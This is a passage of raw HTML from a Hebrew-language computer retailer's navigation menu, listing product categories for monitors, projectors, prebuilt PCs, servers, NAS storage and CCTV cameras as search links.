sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכי גיימינג&eqshelfdatarq=1080P&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">1080P</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכי גיימינג&eqshelfdatarq=1440P&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">1440P</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכי גיימינג&eqshelfdatarq=1440WP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">1440WP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכי גיימינג&eqshelfdatarq=1440XWP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">1440XWP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכי גיימינג&eqshelfdatarq=2160P&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">2160P</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכי גיימינג&eqshelfdatarq=2160XWP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">2160XWP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכי גיימינג&eqshelfdatarq=R1440WP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">R1440WP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכי גיימינג&eqshelfdatarq=טלויזיות גיימינג&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">טלויזיות גיימינג</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1007&division=10077&catwas=1007&divwas=10077&cart=172252959554406087&hebnamesort=1&lang=heb">מסכים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=1080P&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">1080P</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=1440P&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">1440P</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=22 LCD&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">22 LCD</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=EIZO&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">EIZO</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=LCD מסך מגע&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">LCD מסך מגע</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=R1080P&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">R1080P</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=R1080WP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">R1080WP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=R1440P&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">R1440P</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=R1440WP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">R1440WP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=R1440XWP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">R1440XWP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=R1600WP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">R1600WP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=R2160P&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">R2160P</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=R2160WP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">R2160WP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=RackMount LCD&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">RackMount LCD</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=מסכים ניידים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מסכים ניידים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מסכים&eqshelfdatarq=מסכים עם מצלמה מובנת&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מסכים עם מצלמה מובנת</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1007&division=10078&catwas=1007&divwas=10078&cart=172252959554406087&hebnamesort=1&lang=heb">מקרנים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מקרנים&eqshelfdatarq=DLP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DLP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מקרנים&eqshelfdatarq=LED&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">LED</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=מקרנים&eqshelfdatarq=מסכים למקרנים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מסכים למקרנים</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1008&catwas=1008&cart=172252959554406087&lang=heb" id="megaanchor8">מערכות-מחשבים מושלמים</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">										<li class="item">						<h4><A Href="/desktopfinder.tmpl?cart=172252959554406087&lang=heb"><i class="fa fa-hand-o-left" aria-hidden="true"></i> <Font Color="red">המחשבים שלנו...</font></A></h4>																	<h4><A Href="/buildyourownpc-v2.tmpl?cart=172252959554406087&lang=heb"><i class="fa fa-hand-o-left" aria-hidden="true"></i> <Font Color="red">מערכת הרכבת מפרט מחשב...</font></A></h4>						<h4><A Href="/buildyourownpc-v2.tmpl?system=TinyPC%20(NUC%20Form%20Factor)&cart=172252959554406087&lang=heb"><i class="fa fa-hand-o-left" aria-hidden="true"></i> <Font Color="red">הרכבת מחשב זעיר (נוק)...</font></A></h4>					</li>																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1008&division=10079&catwas=1008&divwas=10079&cart=172252959554406087&hebnamesort=1&lang=heb">מחשבי גיימינג</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=מחשבי גיימינג&eqshelfdatarq=מחשבי משחקים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מחשבי משחקים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1008&division=10080&catwas=1008&divwas=10080&cart=172252959554406087&hebnamesort=1&lang=heb">מחשבים קטנים במיוחד</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=מחשבים קטנים במיוחד&eqshelfdatarq=Intense PC Add-ons&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intense PC Add-ons</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=מחשבים קטנים במיוחד&eqshelfdatarq=NVIDIA DGX Spark&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NVIDIA DGX Spark</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=מחשבים קטנים במיוחד&eqshelfdatarq=מחשבי Barebone&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מחשבי Barebone</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=מחשבים קטנים במיוחד&eqshelfdatarq=מיני פיסי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מיני פיסי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=מחשבים קטנים במיוחד&eqshelfdatarq=מערכות מדיה סנטר זעירות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מערכות מדיה סנטר זעירות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1008&division=10081&catwas=1008&divwas=10081&cart=172252959554406087&hebnamesort=1&lang=heb">תחנות עבודה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=תחנות עבודה&eqshelfdatarq=AiO PC&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AiO PC</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=תחנות עבודה&eqshelfdatarq=מערכת גיימינג ללא מעבד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מערכת גיימינג ללא מעבד</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=תחנות עבודה&eqshelfdatarq=תחנות עבודה רזות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תחנות עבודה רזות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=תחנות עבודה&eqshelfdatarq=תחנת עבודה מקצועית&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תחנת עבודה מקצועית</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=תחנות עבודה&eqshelfdatarq=תחנת עבודה משרדית&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תחנת עבודה משרדית</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-מחשבים מושלמים&eqdivisiondatarq=תחנות עבודה&eqshelfdatarq=תחנת עריכת וידאו&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תחנת עריכת וידאו</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1009&catwas=1009&cart=172252959554406087&lang=heb" id="megaanchor9">מערכות-שרתים ומערכי איחסון</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1009&division=10082&catwas=1009&divwas=10082&cart=172252959554406087&hebnamesort=1&lang=heb">BareBone שרתי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=BareBone שרתי&eqshelfdatarq=AMD Based Server&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Based Server</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=BareBone שרתי&eqshelfdatarq=GPU Deap Learning&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">GPU Deap Learning</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=BareBone שרתי&eqshelfdatarq=Intel Based Server&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Based Server</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1009&division=10083&catwas=1009&divwas=10083&cart=172252959554406087&hebnamesort=1&lang=heb">מוצרים משלימים לשרתים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=DELL Server - Software&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DELL Server - Software</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=DELL Server - Storage&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DELL Server - Storage</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=HP Server - Memory&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HP Server - Memory</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=HP Server - Software&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HP Server - Software</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=HP Server - Storage&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HP Server - Storage</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=IBM Server - Add Ons&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">IBM Server - Add Ons</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=IBM Server - Memory&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">IBM Server - Memory</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=IBM Server - Software&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">IBM Server - Software</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=IBM Server - Storage&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">IBM Server - Storage</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=KVM Console Switch&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM Console Switch</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=PDU&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PDU</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=SQL&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SQL</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=ארונות תקשורת&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ארונות תקשורת</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מוצרים משלימים לשרתים&eqshelfdatarq=מוצרים משלימים לארונות תקשורת&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מוצרים משלימים לארונות תקשורת</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1009&division=10084&catwas=1009&divwas=10084&cart=172252959554406087&hebnamesort=1&lang=heb">מערכות איחסון נתונים NAS</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מערכות איחסון נתונים NAS&eqshelfdatarq=NAS Desktop&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NAS Desktop</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מערכות איחסון נתונים NAS&eqshelfdatarq=NAS Desktop with HDD&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NAS Desktop with HDD</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מערכות איחסון נתונים NAS&eqshelfdatarq=NAS Rackmount&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NAS Rackmount</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מערכות איחסון נתונים NAS&eqshelfdatarq=NAS Systems Add Ons&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NAS Systems Add Ons</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מערכות איחסון נתונים NAS&eqshelfdatarq=NAS Systems Expansions&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NAS Systems Expansions</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=מערכות איחסון נתונים NAS&eqshelfdatarq=NAS Warranty Upgrade&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NAS Warranty Upgrade</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1009&division=10085&catwas=1009&divwas=10085&cart=172252959554406087&hebnamesort=1&lang=heb">שרתי מותג</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=שרתי מותג&eqshelfdatarq=Asus Server - Tower&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Asus Server - Tower</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=שרתי מותג&eqshelfdatarq=Dell Server - Rack&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Dell Server - Rack</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=שרתי מותג&eqshelfdatarq=Dell Server - Tower&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Dell Server - Tower</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=שרתי מותג&eqshelfdatarq=GPU Server&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">GPU Server</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=שרתי מותג&eqshelfdatarq=HP Server - Micro&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HP Server - Micro</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=שרתי מותג&eqshelfdatarq=HP Server - Rack&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HP Server - Rack</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=שרתי מותג&eqshelfdatarq=HP Server - Tower&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HP Server - Tower</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=שרתי מותג&eqshelfdatarq=Lenovo Server - Rack&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Lenovo Server - Rack</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=שרתי מותג&eqshelfdatarq=Supermicro Server - SFF&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Supermicro Server - SFF</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=שרתי מותג&eqshelfdatarq=שרתים מיוחדים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">שרתים מיוחדים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מערכות-שרתים ומערכי איחסון&eqdivisiondatarq=שרתי מותג&eqshelfdatarq=שרתים משומשים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">שרתים משומשים</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1010&catwas=1010&cart=172252959554406087&lang=heb" id="megaanchor10">מצלמות ואבטחה</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1010&division=10086&catwas=1010&divwas=10086&cart=172252959554406087&hebnamesort=1&lang=heb">אבטחה וריגול</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=אבטחה וריגול&eqshelfdatarq=הקלטת שיחות טלפון&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">הקלטת שיחות טלפון</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=אבטחה וריגול&eqshelfdatarq=מערכות AI לביטחון&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מערכות AI לביטחון</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1010&division=10087&catwas=1010&divwas=10087&cart=172252959554406087&hebnamesort=1&lang=heb">כבלים ומתאמים CCTV</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=כבלים ומתאמים CCTV&eqshelfdatarq=כבלי CCTV&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">כבלי CCTV</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1010&division=10088&catwas=1010&divwas=10088&cart=172252959554406087&hebnamesort=1&lang=heb">כרטיסי הקלטה למחשב</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=כרטיסי הקלטה למחשב&eqshelfdatarq=מתאם DVR USB&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מתאם DVR USB</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1010&division=10089&catwas=1010&divwas=10089&cart=172252959554406087&hebnamesort=1&lang=heb">מכשירי NVR</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=מכשירי NVR&eqshelfdatarq=NVR&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NVR</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1010&division=10090&catwas=1010&divwas=10090&cart=172252959554406087&hebnamesort=1&lang=heb">מצלמות CCTV</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=מצלמות CCTV&eqshelfdatarq=מצלמות CCTV&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מצלמות CCTV</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=מצלמות CCTV&eqshelfdatarq=מצלמות כיפה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מצלמות כיפה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=מצלמות CCTV&eqshelfdatarq=מצלמות צינור&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מצלמות צינור</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=מצלמות CCTV&eqshelfdatarq=ספקי כח למצלמות CCTV&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ספקי כח למצלמות CCTV</a></li>								</ul>																</div>					</li>												<li class="item">						